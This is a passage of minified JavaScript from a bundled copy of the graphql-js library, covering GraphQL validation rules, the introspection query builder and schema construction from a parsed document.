a.DirectiveLocation.VARIABLE_DEFINITION;case i.Kind.SCHEMA_DEFINITION:case i.Kind.SCHEMA_EXTENSION:return a.DirectiveLocation.SCHEMA;case i.Kind.SCALAR_TYPE_DEFINITION:case i.Kind.SCALAR_TYPE_EXTENSION:return a.DirectiveLocation.SCALAR;case i.Kind.OBJECT_TYPE_DEFINITION:case i.Kind.OBJECT_TYPE_EXTENSION:return a.DirectiveLocation.OBJECT;case i.Kind.FIELD_DEFINITION:return a.DirectiveLocation.FIELD_DEFINITION;case i.Kind.INTERFACE_TYPE_DEFINITION:case i.Kind.INTERFACE_TYPE_EXTENSION:return a.DirectiveLocation.INTERFACE;case i.Kind.UNION_TYPE_DEFINITION:case i.Kind.UNION_TYPE_EXTENSION:return a.DirectiveLocation.UNION;case i.Kind.ENUM_TYPE_DEFINITION:case i.Kind.ENUM_TYPE_EXTENSION:return a.DirectiveLocation.ENUM;case i.Kind.ENUM_VALUE_DEFINITION:return a.DirectiveLocation.ENUM_VALUE;case i.Kind.INPUT_OBJECT_TYPE_DEFINITION:case i.Kind.INPUT_OBJECT_TYPE_EXTENSION:return a.DirectiveLocation.INPUT_OBJECT;case i.Kind.INPUT_VALUE_DEFINITION:return e[e.length-3].kind===i.Kind.INPUT_OBJECT_TYPE_DEFINITION?a.DirectiveLocation.INPUT_FIELD_DEFINITION:a.DirectiveLocation.ARGUMENT_DEFINITION}}(f);v&&-1===d.indexOf(v)&&e.reportError(new r.GraphQLError(c(p,v),t))}else e.reportError(new r.GraphQLError(u(p),t))}}};var r=t(5),i=t(18),a=t(123),o=t(50);function u(e){return'Unknown directive "'.concat(e,'".')}function c(e,n){return'Directive "'.concat(e,'" may not be used on ').concat(n,".")}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateDirectiveMessage=o,n.UniqueDirectivesPerLocation=function(e){for(var n=Object.create(null),t=e.getSchema(),u=t?t.getDirectives():a.specifiedDirectives,c=0;c<u.length;c++){var s=u[c];n[s.name]=!s.isRepeatable}for(var l=e.getDocument().definitions,f=0;f<l.length;f++){var p=l[f];p.kind===i.Kind.DIRECTIVE_DEFINITION&&(n[p.name.value]=!p.repeatable)}return{enter:function(t){var i=t.directives;if(i)for(var a=Object.create(null),u=0;u<i.length;u++){var c=i[u],s=c.name.value;n[s]&&(a[s]?e.reportError(new r.GraphQLError(o(s),[a[s],c])):a[s]=c)}}}};var r=t(5),i=t(18),a=t(50);function o(e){return'The directive "'.concat(e,'" can only be used once at this location.')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.unknownArgMessage=f,n.unknownDirectiveArgMessage=p,n.KnownArgumentNames=function(e){return function(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?s(t,!0).forEach((function(n){l(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):s(t).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}({},d(e),{Argument:function(n){var t=e.getArgument(),r=e.getFieldDef(),o=e.getParentType();if(!t&&r&&o){var u=n.name.value,c=r.args.map((function(e){return e.name}));e.reportError(new a.GraphQLError(f(u,r.name,o.name,(0,i.default)(u,c)),n))}}})},n.KnownArgumentNamesOnDirectives=d;var r=c(t(113)),i=c(t(114)),a=t(5),o=t(18),u=t(50);function c(e){return e&&e.__esModule?e:{default:e}}function s(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function l(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function f(e,n,t,i){return'Unknown argument "'.concat(e,'" on field "').concat(n,'" of type "').concat(t,'".')+(0,r.default)(i.map((function(e){return'"'.concat(e,'"')})))}function p(e,n,t){return'Unknown argument "'.concat(e,'" on directive "@').concat(n,'".')+(0,r.default)(t.map((function(e){return'"'.concat(e,'"')})))}function d(e){for(var n=Object.create(null),t=e.getSchema(),r=t?t.getDirectives():u.specifiedDirectives,c=0;c<r.length;c++){var s=r[c];n[s.name]=s.args.map((function(e){return e.name}))}for(var l=e.getDocument().definitions,f=0;f<l.length;f++){var d=l[f];d.kind===o.Kind.DIRECTIVE_DEFINITION&&(n[d.name.value]=d.arguments?d.arguments.map((function(e){return e.name.value})):[])}return{Directive:function(t){var r=t.name.value,o=n[r];if(t.arguments&&o)for(var u=0,c=t.arguments;u<c.length;u++){var s=c[u],l=s.name.value;if(-1===o.indexOf(l)){var f=(0,i.default)(l,o);e.reportError(new a.GraphQLError(p(l,r,f),s))}}return!1}}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateArgMessage=i,n.UniqueArgumentNames=function(e){var n=Object.create(null);return{Field:function(){n=Object.create(null)},Directive:function(){n=Object.create(null)},Argument:function(t){var a=t.name.value;return n[a]?e.reportError(new r.GraphQLError(i(a),[n[a],t.name])):n[a]=t.name,!1}}};var r=t(5);function i(e){return'There can be only one argument named "'.concat(e,'".')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.missingFieldArgMessage=d,n.missingDirectiveArgMessage=v,n.ProvidedRequiredArguments=function(e){return function(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?f(t,!0).forEach((function(n){p(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(t).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}({},y(e),{Field:{leave:function(n){var t=e.getFieldDef();if(!t)return!1;for(var o=n.arguments||[],u=(0,i.default)(o,(function(e){return e.name.value})),c=0,l=t.args;c<l.length;c++){var f=l[c];!u[f.name]&&(0,s.isRequiredArgument)(f)&&e.reportError(new a.GraphQLError(d(t.name,f.name,(0,r.default)(f.type)),n))}}}})},n.ProvidedRequiredArgumentsOnDirectives=y;var r=l(t(13)),i=l(t(94)),a=t(5),o=t(18),u=t(63),c=t(50),s=t(11);function l(e){return e&&e.__esModule?e:{default:e}}function f(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function p(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function d(e,n,t){return'Field "'.concat(e,'" argument "').concat(n,'" of type "').concat(t,'" is required, but it was not provided.')}function v(e,n,t){return'Directive "@'.concat(e,'" argument "').concat(n,'" of type "').concat(t,'" is required, but it was not provided.')}function y(e){for(var n=Object.create(null),t=e.getSchema(),l=t?t.getDirectives():c.specifiedDirectives,f=0;f<l.length;f++){var p=l[f];n[p.name]=(0,i.default)(p.args.filter(s.isRequiredArgument),(function(e){return e.name}))}for(var d=e.getDocument().definitions,y=0;y<d.length;y++){var m=d[y];m.kind===o.Kind.DIRECTIVE_DEFINITION&&(n[m.name.value]=(0,i.default)(m.arguments?m.arguments.filter(h):[],(function(e){return e.name.value})))}return{Directive:{leave:function(t){var o=t.name.value,c=n[o];if(c)for(var l=t.arguments||[],f=(0,i.default)(l,(function(e){return e.name.value})),p=0,d=Object.keys(c);p<d.length;p++){var y=d[p];if(!f[y]){var h=c[y].type;e.reportError(new a.GraphQLError(v(o,y,(0,s.isType)(h)?(0,r.default)(h):(0,u.print)(h)),t))}}}}}}function h(e){return e.type.kind===o.Kind.NON_NULL_TYPE&&null==e.defaultValue}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.badVarPosMessage=l,n.VariablesInAllowedPosition=function(e){var n=Object.create(null);return{OperationDefinition:{enter:function(){n=Object.create(null)},leave:function(t){for(var r=e.getRecursiveVariableUsages(t),o=0;o<r.length;o++){var u=r[o],s=u.node,p=u.type,d=u.defaultValue,v=s.name.value,y=n[v];if(y&&p){var h=e.getSchema(),m=(0,c.typeFromAST)(h,y.type);m&&!f(h,m,y.defaultValue,p,d)&&e.reportError(new a.GraphQLError(l(v,(0,i.default)(m),(0,i.default)(p)),[y,s]))}}}},VariableDefinition:function(e){n[e.variable.name.value]=e}}};var r,i=(r=t(13))&&r.__esModule?r:{default:r},a=t(5),o=t(18),u=t(11),c=t(67),s=t(156);function l(e,n,t){return'Variable "$'.concat(e,'" of type "').concat(n,'" used in position expecting type "').concat(t,'".')}function f(e,n,t,r,i){if((0,u.isNonNullType)(r)&&!(0,u.isNonNullType)(n)){if(!(null!=t&&t.kind!==o.Kind.NULL)&&!(void 0!==i))return!1;var a=r.ofType;return(0,s.isTypeSubTypeOf)(e,n,a)}return(0,s.isTypeSubTypeOf)(e,n,r)}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.fieldsConflictMessage=p,n.OverlappingFieldsCanBeMerged=function(e){var n=new g,t=new Map;return{SelectionSet:function(r){for(var a=function(e,n,t,r,a){var o=[],u=m(e,n,r,a),c=u[0],s=u[1];if(function(e,n,t,r,a){for(var o=0,u=(0,i.default)(a);o<u.length;o++){var c=u[o],s=c[0],l=c[1];if(l.length>1)for(var f=0;f<l.length;f++)for(var p=f+1;p<l.length;p++){var d=h(e,t,r,!1,s,l[f],l[p]);d&&n.push(d)}}}(e,o,n,t,c),0!==s.length)for(var l=Object.create(null),f=0;f<s.length;f++){d(e,o,n,l,t,!1,c,s[f]);for(var p=f+1;p<s.length;p++)v(e,o,n,t,!1,s[f],s[p])}return o}(e,t,n,e.getParentType(),r),u=0;u<a.length;u++){var c=a[u],s=c[0],l=s[0],f=s[1],y=c[1],T=c[2];e.reportError(new o.GraphQLError(p(l,f),y.concat(T)))}}}};var r=f(t(126)),i=f(t(111)),a=f(t(13)),o=t(5),u=t(18),c=t(63),s=t(11),l=t(67);function f(e){return e&&e.__esModule?e:{default:e}}function p(e,n){return'Fields "'.concat(e,'" conflict because ').concat(function e(n){if(Array.isArray(n))return n.map((function(n){var t=n[0],r=n[1];return'subfields "'.concat(t,'" conflict because ').concat(e(r))})).join(" and ");return n}(n),". ")+"Use different aliases on the fields to fetch both if this was intentional."}function d(e,n,t,r,i,a,o,u){if(!r[u]){r[u]=!0;var c=e.getFragment(u);if(c){var s=T(e,t,c),l=s[0],f=s[1];if(o!==l){y(e,n,t,i,a,o,l);for(var p=0;p<f.length;p++)d(e,n,t,r,i,a,o,f[p])}}}}function v(e,n,t,r,i,a,o){if(a!==o&&!r.has(a,o,i)){r.add(a,o,i);var u=e.getFragment(a),c=e.getFragment(o);if(u&&c){var s=T(e,t,u),l=s[0],f=s[1],p=T(e,t,c),d=p[0],h=p[1];y(e,n,t,r,i,l,d);for(var m=0;m<h.length;m++)v(e,n,t,r,i,a,h[m]);for(var g=0;g<f.length;g++)v(e,n,t,r,i,f[g],o)}}}function y(e,n,t,r,i,a,o){for(var u=0,c=Object.keys(a);u<c.length;u++){var s=c[u],l=o[s];if(l)for(var f=a[s],p=0;p<f.length;p++)for(var d=0;d<l.length;d++){var v=h(e,t,r,i,s,f[p],l[d]);v&&n.push(v)}}}function h(e,n,t,i,o,u,l){var f=u[0],p=u[1],h=u[2],T=l[0],g=l[1],b=l[2],E=i||f!==T&&(0,s.isObjectType)(f)&&(0,s.isObjectType)(T),O=h&&h.type,_=b&&b.type;if(!E){var N=p.name.value,I=g.name.value;if(N!==I)return[[o,"".concat(N," and ").concat(I," are different fields")],[p],[g]];if(!function(e,n){if(e.length!==n.length)return!1;return e.every((function(e){var t,i,a=(0,r.default)(n,(function(n){return n.name.value===e.name.value}));return!!a&&(t=e.value,i=a.value,!t&&!i||(0,c.print)(t)===(0,c.print)(i))}))}(p.arguments||[],g.arguments||[]))return[[o,"they have differing arguments"],[p],[g]]}if(O&&_&&function e(n,t){if((0,s.isListType)(n))return!(0,s.isListType)(t)||e(n.ofType,t.ofType);if((0,s.isListType)(t))return!0;if((0,s.isNonNullType)(n))return!(0,s.isNonNullType)(t)||e(n.ofType,t.ofType);if((0,s.isNonNullType)(t))return!0;if((0,s.isLeafType)(n)||(0,s.isLeafType)(t))return n!==t;return!1}(O,_))return[[o,"they return conflicting types ".concat((0,a.default)(O)," and ").concat((0,a.default)(_))],[p],[g]];var S=p.selectionSet,D=g.selectionSet;return S&&D?function(e,n,t,r){if(e.length>0)return[[n,e.map((function(e){return e[0]}))],e.reduce((function(e,n){var t=n[1];return e.concat(t)}),[t]),e.reduce((function(e,n){var t=n[2];return e.concat(t)}),[r])]}(function(e,n,t,r,i,a,o,u){var c=[],s=m(e,n,i,a),l=s[0],f=s[1],p=m(e,n,o,u),h=p[0],T=p[1];if(y(e,c,n,t,r,l,h),0!==T.length)for(var g=Object.create(null),b=0;b<T.length;b++)d(e,c,n,g,t,r,l,T[b]);if(0!==f.length)for(var E=Object.create(null),O=0;O<f.length;O++)d(e,c,n,E,t,r,h,f[O]);for(var _=0;_<f.length;_++)for(var N=0;N<T.length;N++)v(e,c,n,t,r,f[_],T[N]);return c}(e,n,t,E,(0,s.getNamedType)(O),S,(0,s.getNamedType)(_),D),o,p,g):void 0}function m(e,n,t,r){var i=n.get(r);if(!i){var a=Object.create(null),o=Object.create(null);!function e(n,t,r,i,a){for(var o=0,c=r.selections;o<c.length;o++){var f=c[o];switch(f.kind){case u.Kind.FIELD:var p=f.name.value,d=void 0;((0,s.isObjectType)(t)||(0,s.isInterfaceType)(t))&&(d=t.getFields()[p]);var v=f.alias?f.alias.value:p;i[v]||(i[v]=[]),i[v].push([t,f,d]);break;case u.Kind.FRAGMENT_SPREAD:a[f.name.value]=!0;break;case u.Kind.INLINE_FRAGMENT:var y=f.typeCondition,h=y?(0,l.typeFromAST)(n.getSchema(),y):t;e(n,h,f.selectionSet,i,a)}}}(e,t,r,a,o),i=[a,Object.keys(o)],n.set(r,i)}return i}function T(e,n,t){var r=n.get(t.selectionSet);if(r)return r;var i=(0,l.typeFromAST)(e.getSchema(),t.typeCondition);return m(e,n,i,t.selectionSet)}var g=function(){function e(){this._data=Object.create(null)}var n=e.prototype;return n.has=function(e,n,t){var r=this._data[e],i=r&&r[n];return void 0!==i&&(!1!==t||!1===i)},n.add=function(e,n,t){b(this._data,e,n,t),b(this._data,n,e,t)},e}();function b(e,n,t,r){var i=e[n];i||(i=Object.create(null),e[n]=i),i[t]=r}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateInputFieldMessage=i,n.UniqueInputFieldNames=function(e){var n=[],t=Object.create(null);return{ObjectValue:{enter:function(){n.push(t),t=Object.create(null)},leave:function(){t=n.pop()}},ObjectField:function(n){var a=n.name.value;t[a]?e.reportError(new r.GraphQLError(i(a),[t[a],n.name])):t[a]=n.name}}};var r=t(5);function i(e){return'There can be only one input field named "'.concat(e,'".')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.schemaDefinitionNotAloneMessage=i,n.canNotDefineSchemaWithinExtensionMessage=a,n.LoneSchemaDefinition=function(e){var n=e.getSchema(),t=n&&(n.astNode||n.getQueryType()||n.getMutationType()||n.getSubscriptionType()),i=0;return{SchemaDefinition:function(n){t?e.reportError(new r.GraphQLError("Cannot define a new schema within a schema extension.",n)):(i>0&&e.reportError(new r.GraphQLError("Must provide only one schema definition.",n)),++i)}}};var r=t(5);function i(){return"Must provide only one schema definition."}function a(){return"Cannot define a new schema within a schema extension."}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateOperationTypeMessage=i,n.existedOperationTypeMessage=a,n.UniqueOperationTypes=function(e){var n=e.getSchema(),t=Object.create(null),o=n?{query:n.getQueryType(),mutation:n.getMutationType(),subscription:n.getSubscriptionType()}:{};return{SchemaDefinition:u,SchemaExtension:u};function u(n){if(n.operationTypes)for(var u=0,c=n.operationTypes||[];u<c.length;u++){var s=c[u],l=s.operation,f=t[l];o[l]?e.reportError(new r.GraphQLError(a(l),s)):f?e.reportError(new r.GraphQLError(i(l),[f,s])):t[l]=s}return!1}};var r=t(5);function i(e){return"There can be only one ".concat(e," type in schema.")}function a(e){return"Type for ".concat(e," already defined in the schema. It cannot be redefined.")}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateTypeNameMessage=i,n.existedTypeNameMessage=a,n.UniqueTypeNames=function(e){var n=Object.create(null),t=e.getSchema();return{ScalarTypeDefinition:o,ObjectTypeDefinition:o,InterfaceTypeDefinition:o,UnionTypeDefinition:o,EnumTypeDefinition:o,InputObjectTypeDefinition:o};function o(o){var u=o.name.value;if(!t||!t.getType(u))return n[u]?e.reportError(new r.GraphQLError(i(u),[n[u],o.name])):n[u]=o.name,!1;e.reportError(new r.GraphQLError(a(u),o.name))}};var r=t(5);function i(e){return'There can be only one type named "'.concat(e,'".')}function a(e){return'Type "'.concat(e,'" already exists in the schema. It cannot also be defined in this type definition.')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateEnumValueNameMessage=a,n.existedEnumValueNameMessage=o,n.UniqueEnumValueNames=function(e){var n=e.getSchema(),t=n?n.getTypeMap():Object.create(null),u=Object.create(null);return{EnumTypeDefinition:c,EnumTypeExtension:c};function c(n){var c=n.name.value;if(u[c]||(u[c]=Object.create(null)),n.values)for(var s=u[c],l=0,f=n.values;l<f.length;l++){var p=f[l],d=p.name.value,v=t[c];(0,i.isEnumType)(v)&&v.getValue(d)?e.reportError(new r.GraphQLError(o(c,d),p.name)):s[d]?e.reportError(new r.GraphQLError(a(c,d),[s[d],p.name])):s[d]=p.name}return!1}};var r=t(5),i=t(11);function a(e,n){return'Enum value "'.concat(e,".").concat(n,'" can only be defined once.')}function o(e,n){return'Enum value "'.concat(e,".").concat(n,'" already exists in the schema. It cannot also be defined in this type extension.')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateFieldDefinitionNameMessage=a,n.existedFieldDefinitionNameMessage=o,n.UniqueFieldDefinitionNames=function(e){var n=e.getSchema(),t=n?n.getTypeMap():Object.create(null),i=Object.create(null);return{InputObjectTypeDefinition:c,InputObjectTypeExtension:c,InterfaceTypeDefinition:c,InterfaceTypeExtension:c,ObjectTypeDefinition:c,ObjectTypeExtension:c};function c(n){var c=n.name.value;if(i[c]||(i[c]=Object.create(null)),n.fields)for(var s=i[c],l=0,f=n.fields;l<f.length;l++){var p=f[l],d=p.name.value;u(t[c],d)?e.reportError(new r.GraphQLError(o(c,d),p.name)):s[d]?e.reportError(new r.GraphQLError(a(c,d),[s[d],p.name])):s[d]=p.name}return!1}};var r=t(5),i=t(11);function a(e,n){return'Field "'.concat(e,".").concat(n,'" can only be defined once.')}function o(e,n){return'Field "'.concat(e,".").concat(n,'" already exists in the schema. It cannot also be defined in this type extension.')}function u(e,n){return!!((0,i.isObjectType)(e)||(0,i.isInterfaceType)(e)||(0,i.isInputObjectType)(e))&&e.getFields()[n]}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.duplicateDirectiveNameMessage=i,n.existedDirectiveNameMessage=a,n.UniqueDirectiveNames=function(e){var n=Object.create(null),t=e.getSchema();return{DirectiveDefinition:function(o){var u=o.name.value;if(!t||!t.getDirective(u))return n[u]?e.reportError(new r.GraphQLError(i(u),[n[u],o.name])):n[u]=o.name,!1;e.reportError(new r.GraphQLError(a(u),o.name))}}};var r=t(5);function i(e){return'There can be only one directive named "'.concat(e,'".')}function a(e){return'Directive "'.concat(e,'" already exists in the schema. It cannot be redefined.')}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.extendingUnknownTypeMessage=p,n.extendingDifferentTypeKindMessage=d,n.PossibleTypeExtensions=function(e){for(var n=e.getSchema(),t=Object.create(null),r=0,i=e.getDocument().definitions;r<i.length;r++){var l=i[r];(0,c.isTypeDefinitionNode)(l)&&(t[l.name.value]=l)}return{ScalarTypeExtension:f,ObjectTypeExtension:f,InterfaceTypeExtension:f,UnionTypeExtension:f,EnumTypeExtension:f,InputObjectTypeExtension:f};function f(r){var i=r.name.value,c=t[i],l=n&&n.getType(i);if(c){var f=v[c.kind];f!==r.kind&&e.reportError(new o.GraphQLError(d(i,y(f)),[c,r]))}else if(l){var h=function(e){if((0,s.isScalarType)(e))return u.Kind.SCALAR_TYPE_EXTENSION;if((0,s.isObjectType)(e))return u.Kind.OBJECT_TYPE_EXTENSION;if((0,s.isInterfaceType)(e))return u.Kind.INTERFACE_TYPE_EXTENSION;if((0,s.isUnionType)(e))return u.Kind.UNION_TYPE_EXTENSION;if((0,s.isEnumType)(e))return u.Kind.ENUM_TYPE_EXTENSION;if((0,s.isInputObjectType)(e))return u.Kind.INPUT_OBJECT_TYPE_EXTENSION}(l);h!==r.kind&&e.reportError(new o.GraphQLError(d(i,y(h)),r))}else{var m=Object.keys(t);n&&(m=m.concat(Object.keys(n.getTypeMap())));var T=(0,a.default)(i,m);e.reportError(new o.GraphQLError(p(i,T),r.name))}}};var r,i=l(t(113)),a=l(t(114)),o=t(5),u=t(18),c=t(110),s=t(11);function l(e){return e&&e.__esModule?e:{default:e}}function f(e,n,t){return n in e?Object.defineProperty(e,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[n]=t,e}function p(e,n){return'Cannot extend type "'.concat(e,'" because it is not defined.')+(0,i.default)(n.map((function(e){return'"'.concat(e,'"')})))}function d(e,n){return"Cannot extend non-".concat(n,' type "').concat(e,'".')}var v=(f(r={},u.Kind.SCALAR_TYPE_DEFINITION,u.Kind.SCALAR_TYPE_EXTENSION),f(r,u.Kind.OBJECT_TYPE_DEFINITION,u.Kind.OBJECT_TYPE_EXTENSION),f(r,u.Kind.INTERFACE_TYPE_DEFINITION,u.Kind.INTERFACE_TYPE_EXTENSION),f(r,u.Kind.UNION_TYPE_DEFINITION,u.Kind.UNION_TYPE_EXTENSION),f(r,u.Kind.ENUM_TYPE_DEFINITION,u.Kind.ENUM_TYPE_EXTENSION),f(r,u.Kind.INPUT_OBJECT_TYPE_DEFINITION,u.Kind.INPUT_OBJECT_TYPE_EXTENSION),r);function y(e){switch(e){case u.Kind.SCALAR_TYPE_EXTENSION:return"scalar";case u.Kind.OBJECT_TYPE_EXTENSION:return"object";case u.Kind.INTERFACE_TYPE_EXTENSION:return"interface";case u.Kind.UNION_TYPE_EXTENSION:return"union";case u.Kind.ENUM_TYPE_EXTENSION:return"enum";case u.Kind.INPUT_OBJECT_TYPE_EXTENSION:return"input object";default:return"unknown type"}}},function(e,n,t){"use strict";function r(e){var n=!(e&&!1===e.descriptions);return"\n    query IntrospectionQuery {\n      __schema {\n        queryType { name }\n        mutationType { name }\n        subscriptionType { name }\n        types {\n          ...FullType\n        }\n        directives {\n          name\n          ".concat(n?"description":"","\n          locations\n          args {\n            ...InputValue\n          }\n        }\n      }\n    }\n\n    fragment FullType on __Type {\n      kind\n      name\n      ").concat(n?"description":"","\n      fields(includeDeprecated: true) {\n        name\n        ").concat(n?"description":"","\n        args {\n          ...InputValue\n        }\n        type {\n          ...TypeRef\n        }\n        isDeprecated\n        deprecationReason\n      }\n      inputFields {\n        ...InputValue\n      }\n      interfaces {\n        ...TypeRef\n      }\n      enumValues(includeDeprecated: true) {\n        name\n        ").concat(n?"description":"","\n        isDeprecated\n        deprecationReason\n      }\n      possibleTypes {\n        ...TypeRef\n      }\n    }\n\n    fragment InputValue on __InputValue {\n      name\n      ").concat(n?"description":"","\n      type { ...TypeRef }\n      defaultValue\n    }\n\n    fragment TypeRef on __Type {\n      kind\n      name\n      ofType {\n        kind\n        name\n        ofType {\n          kind\n          name\n          ofType {\n            kind\n            name\n            ofType {\n              kind\n              name\n              ofType {\n                kind\n                name\n                ofType {\n                  kind\n                  name\n                  ofType {\n                    kind\n                    name\n                  }\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n  ")}Object.defineProperty(n,"__esModule",{value:!0}),n.getIntrospectionQuery=r,n.introspectionQuery=void 0;var i=r();n.introspectionQuery=i},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.buildASTSchema=_,n.getDescription=L,n.buildSchema=function(e,n){return _((0,f.parse)(e,n),n)},n.ASTDefinitionBuilder=void 0;var r=O(t(49)),i=O(t(94)),a=O(t(13)),o=O(t(48)),u=O(t(59)),c=O(t(112)),s=t(18),l=t(120),f=t(122),p=t(110),d=t(121),v=t(160),y=t(158),h=t(66),m=t(64),T=t(95),g=t(50),b=t(11),E=t(159);function O(e){return e&&e.__esModule?e:{default:e}}function _(e,n){var t;e&&e.kind===s.Kind.DOCUMENT||(0,u.default)(0,"Must provide valid Document AST"),n&&(n.assumeValid||n.assumeValidSDL)||(0,v.assertValidSDL)(e);for(var i=[],a=[],o=0,c=e.definitions;o<c.length;o++){var l=c[o];l.kind===s.Kind.SCHEMA_DEFINITION?t=l:(0,p.isTypeDefinitionNode)(l)?i.push(l):l.kind===s.Kind.DIRECTIVE_DEFINITION&&a.push(l)}var f=new I(n,(function(e){var n=d[e];if(void 0===n)throw new Error('Type "'.concat(e,'" not found in document.'));return n})),d=S(i,(function(e){return f.buildType(e)})),y=t?function(e){for(var n={},t=0,r=e.operationTypes;t<r.length;t++){var i=r[t];n[i.operation]=i.type.name.value}return n}(t):{query:"Query",mutation:"Mutation",subscription:"Subscription"},h=a.map((function(e){return f.buildDirective(e)}));return h.some((function(e){return"skip"===e.name}))||h.push(g.GraphQLSkipDirective),h.some((function(e){return"include"===e.name}))||h.push(g.GraphQLIncludeDirective),h.some((function(e){return"deprecated"===e.name}))||h.push(g.GraphQLDeprecatedDirective),new T.GraphQLSchema({query:y.query?d[y.query]:null,mutation:y.mutation?d[y.mutation]:null,subscription:y.subscription?d[y.subscription]:null,types:(0,r.default)(d),directives:h,astNode:t,assumeValid:n&&n.assumeValid,allowedLegacyNames:n&&n.allowedLegacyNames})}var N=(0,i.default)(h.specifiedScalarTypes.concat(m.introspectionTypes),(function(e){return e.name})),I=function(){function e(e,n){this._options=e,this._resolveType=n}var n=e.prototype;return n.getNamedType=function(e){var n=e.name.value;return N[n]||this._resolveType(n)},n.getWrappedType=function(e){return e.kind===s.Kind.LIST_TYPE?new b.GraphQLList(this.getWrappedType(e.type)):e.kind===s.Kind.NON_NULL_TYPE?new b.GraphQLNonNull(this.getWrappedType(e.type)):this.getNamedType(e)},n.buildDirective=function(e){var n=this,t=e.locations.map((function(e){return e.value}));return new g.GraphQLDirective({name:e.name.value,description:L(e,this._options),locations:t,isRepeatable:e.repeatable,args:S(e.arguments||[],(function(e){return n.buildArg(e)})),astNode:e})},n.buildField=function(e){var n=this;return{type:this.getWrappedType(e.type),description:L(e,this._options),args:S(e.arguments||[],(function(e){return n.buildArg(e)})),deprecationReason:D(e),astNode:e}},n.buildArg=function(e){var n=this.getWrappedType(e.type);return{type:n,description:L(e,this._options),defaultValue:(0,E.valueFromAST)(e.defaultValue,n),astNode:e}},n.buildInputField=function(e){var n=this.getWrappedType(e.type);return{type:n,description:L(e,this._options),defaultValue:(0,E.valueFromAST)(e.defaultValue,n),astNode:e}},n.buildEnumValue=function(e){return{description:L(e,this._options),deprecationReason:D(e),astNode:e}},n.buildType=function(e){var n=e.name.value;if(N[n])return N[n];switch(e.kind){case s.Kind.OBJECT_TYPE_DEFINITION:return this._makeTypeDef(e);case s.Kind.INTERFACE_TYPE_DEFINITION:return this._makeInterfaceDef(e);case s.Kind.ENUM_TYPE_DEFINITION:return this._makeEnumDef(e);case s.Kind.UNION_TYPE_DEFINITION:return this._makeUnionDef(e);case s.Kind.SCALAR_TYPE_DEFINITION:return this._makeScalarDef(e);case s.Kind.INPUT_OBJECT_TYPE_DEFINITION:return this._makeInputObjectDef(e)}(0,o.default)(!1,"Unexpected type definition node: "+(0,a.default)(e))},n._makeTypeDef=function(e){var n=this,t=e.interfaces,r=e.fields,i=t&&t.length>0?function(){return t.map((function(e){return n.getNamedType(e)}))}:[],a=r&&r.length>0?function(){return S(r,(function(e){return n.buildField(e)}))}:Object.create(null);return new b.GraphQLObjectType({name:e.name.value,description:L(e,this._options),interfaces:i,fields:a,astNode:e})},n._makeInterfaceDef=function(e){var n=this,t=e.fields,r=t&&t.length>0?function(){return S(t,(function(e){return n.buildField(e)}))}:Object.create(null);return new b.GraphQLInterfaceType({name:e.name.value,description:L(e,this._options),fields:r,astNode:e})},n._makeEnumDef=function(e){var n=this,t=e.values||[];return new b.GraphQLEnumType({name:e.name.value,description:L(e,this._options),values:S(t,(function(e){return n.buildEnumValue(e)})),astNode:e})},n._makeUnionDef=function(e){var n=this,t=e.types,r=t&&t.length>0?function(){return t.map((function(e){return n.getNamedType(e)}))}:[];return new b.GraphQLUnionType({name:e.name.value,description:L(e,this._options),types:r,astNode:e})},n._makeScalarDef=function(e){return new b.GraphQLScalarType({name:e.name.value,description:L(e,this._options),astNode:e})},n._makeInputObjectDef=function(e){var n=this,t=e.fields;return new b.GraphQLInputObjectType({name:e.name.value,description:L(e,this._options),fields:t?function(){return S(t,(function(e){return n.buildInputField(e)}))}:Object.create(null),astNode:e})},e}();function S(e,n){return(0,c.default)(e,(function(e){return e.name.value}),n)}function D(e){var n=(0,y.getDirectiveValues)(g.GraphQLDeprecatedDirective,e);return n&&n.reason}function L(e,n){if(e.description)return e.description.value;if(n&&n.commentDescriptions){var t=function(e){var n=e.loc;if(!n)return;var t=[],r=n.startToken.prev;for(;r&&r.kind===l.TokenKind.COMMENT&&r.next&&r.prev&&r.line+1===r.next.line&&r.line!==r.prev.line;){var 